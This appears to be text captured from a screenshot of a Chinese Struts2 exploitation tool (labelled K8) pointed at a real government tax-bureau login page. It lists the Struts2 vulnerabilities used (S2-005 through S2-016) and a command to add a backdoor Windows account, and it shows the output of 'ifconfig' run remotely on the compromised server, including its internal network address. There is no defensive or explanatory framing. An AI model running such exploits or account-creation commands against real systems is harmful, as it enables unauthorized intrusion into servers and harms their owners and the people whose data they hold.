 菊花: http://wsbs.sc-n-tax.gov.cn/login.htm 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: net user k8team k8team!@#? /add 执行 清空
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:E0:ED:31:82:88
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:dfba0000-dfbc0000
eth1 Link encap:Ethernet HWaddr 00:E0:ED:31:82:89
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:dfb40000-dfb60000
eth2 Link encap:Ethernet HWaddr 6C:92:BF:09:0E:68
inet addr:192.168.20.102 Bcast:192.168.20.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe09:e68/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:237328852 errors:0 dropped:0 overruns:0 frame:0
TX packets:202119368 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53207816814 (49.5 GiB) TX bytes:182605100633 (170.0 GiB)
Memory:df980000-dfa00000
eth3 Link encap:Ethernet HWaddr 6C:92:BF:09:0E:69
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:df900000-df980000